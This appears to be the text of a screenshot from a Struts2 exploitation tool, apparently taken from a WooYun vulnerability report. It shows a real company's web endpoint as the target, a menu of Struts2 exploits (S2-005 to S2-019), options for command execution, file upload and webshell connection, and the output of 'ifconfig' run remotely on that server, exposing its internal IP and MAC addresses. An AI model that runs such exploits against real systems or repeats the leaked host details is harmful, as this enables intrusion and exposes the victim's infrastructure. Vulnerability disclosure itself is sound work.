 目标: http://excsoft.mychery.com/CherySIS/ywxx_json/ywxxNotReadNumAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:94:EF:68
inet addr:10.1.4.234 Bcast:10.1.4.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fe94:ef68/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4294938591 errors:0 dropped:45511 overruns:0 frame:0
TX packets:4537234842 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3062603828882 (2.7 TiB) TX bytes:4622339804105 (4.2 TiB)
Interrupt:28 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:94:EF:6A
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:40 Memory:94000000-94012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:16582254 errors:0 dropped:0 overruns:0 frame:0
TX packets:16582254 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:17746208324 (16.5 GiB) TX bytes:17746208324 (16.5 GiB)
usb0 Link encap:Ethernet HWaddr 5E:F3:FC:95:EF:1B
inet6 addr: fe80::5cf3:fcff:fe95:ef1b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:12100841 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:787698979 (751.2 MiB) TX bytes:468 (468.0 b)
www.wooyun.org